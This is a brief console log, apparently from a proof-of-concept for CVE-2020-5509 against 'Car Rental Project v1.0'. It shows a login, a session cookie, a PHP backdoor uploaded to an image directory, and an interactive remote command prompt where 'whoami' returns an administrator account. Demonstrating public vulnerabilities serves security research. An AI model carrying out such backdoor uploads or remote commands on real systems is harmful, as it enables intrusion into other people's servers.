 F:\笔记\py源码>python CVE-2020-5509-ok.py
+---------------------------------------------------------------+
Car Rental Project v1.0 - Remote Code Execution
FULLSHADE, FullPwn Operations
+---------------------------------------------------------------+
+---------------------------------------------------------------+
[+] Victim host:
[+] Login HTTP response code: 200
[+] Successfully logged in
[+] Session cookie: 9nm49n6lak62c4ped90jado2d6
[+] Backdoor upload at /admin/img/vehicleimages/1dccadfed7bcbb036c56a4afb97e906f
.php
+---------------------------------------------------------------+
←[32mCommand RCE >> ←[mwhoami
8p23p160\administrator
←[32mCommand RCE >> ←[m